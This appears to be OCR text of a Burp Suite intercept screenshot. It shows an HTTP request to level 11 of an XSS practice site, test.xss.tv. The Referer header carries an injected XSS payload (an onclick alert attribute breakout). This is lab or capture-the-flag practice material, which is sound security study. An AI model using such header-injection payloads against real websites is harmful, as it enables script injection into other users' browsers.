 Intercept HTTP history WebSockets history Options
Request to http://test.xss.tv:80 [103.43.188.15]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /level11.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
Accept-Encoding: gzip, deflate
Referer: " onclick=alert('xss') type="text"//
Connection: close
Cookie: Hm_lvt_6da4370a4ad7dfbd974e9f974cea7439=1549019394; Hm_lpvt_6da43
Upgrade-Insecure-Requests: 1